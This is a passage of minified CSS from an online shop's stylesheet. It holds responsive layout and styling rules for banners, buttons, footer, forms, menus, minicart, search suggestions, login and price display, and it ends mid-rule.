1.125rem}.b-promoBanner.b-promoBanner--countdown .b-promoBanner__closeIcon svg{margin-right:0}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox{flex-direction:column;flex-wrap:wrap;align-items:flex-start}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__title{line-height:.875rem;letter-spacing:.0175rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__description{margin-top:.375rem}.b-promoBanner.b-promoBanner--countdown .b-editorialTextBox__cta{padding-top:1rem;margin-left:0;width:100%}.b-countdownText__text{margin-left:0;width:calc(100vw - 32px);left:-10.6875rem}.b-countdownText__text__wrapper.b-countdownText__text_active .b-countdownText__text,.b-countdownText__text__wrapper.b-countdownText__text_active:before{display:block}.b-editorialbanner.b-reverse{flex-direction:row-reverse}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:first-child{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner--1_3_2_3 .b-editorialbanner__item:nth-child(2){width:calc(66.66667% - .0625rem)}.b-editorialbanner--1_2_1_2 .b-editorialbanner__item{width:calc(50% - .0625rem)}.b-editorialbanner--1_3_1_3_1_3 .b-editorialbanner__item{width:calc(33.33333% - 0.083333333333333rem)}.b-editorialbanner .b-editorialTextBox__cta a:hover{color:#d7d7d7;border-color:#d7d7d7}.b-mainbrandsbanner__item--cta{flex:1 0 auto}.b-socialWall__header{padding:1.5rem 1rem}.b-socialWall__header__titleContainer--cta{margin:1.5rem 1rem}.experience-region .b-carousel-third__box{padding:0 2.5rem 2rem}.experience-region .b-editorial-wrp .button-round-secondary{margin:-.5rem 2.5rem 0 0}.experience-homepage>.experience-component:not(:has(.b-herobanner,.b-promoBanner,.b-editorialbanner)) .button-round-secondary:hover{color:#003da5;border-color:#003da5}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container 